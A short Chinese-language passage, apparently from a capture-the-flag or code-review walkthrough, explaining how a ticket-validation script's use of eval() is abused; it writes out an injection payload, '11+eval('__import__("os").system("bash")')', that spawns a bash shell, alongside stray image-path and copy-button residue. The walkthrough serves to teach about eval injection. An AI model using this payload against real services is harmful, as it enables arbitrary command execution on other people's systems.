 4. 检查 int(ticketCode) % 7 == 4:
if int(ticketCode) % 7 == 4:
replit Copy
通过计算 11 % 7，结果为 4，此条件成立，代码继续执行。
5. 执行 validationNumber = eval(x.replace("**", "")):
validationNumber = eval(x.replace("**", ""))
replit Copy
这一行执行如下：
替换 ** 之后，得到 11+eval('__import__("os").system("bash")')。
eval() 函数将评估这个表达式。
由于 eval 中有另一个 eval()，将执行 __import__("os").system("bash")，这行代码是用来在
系统中调用bash shell。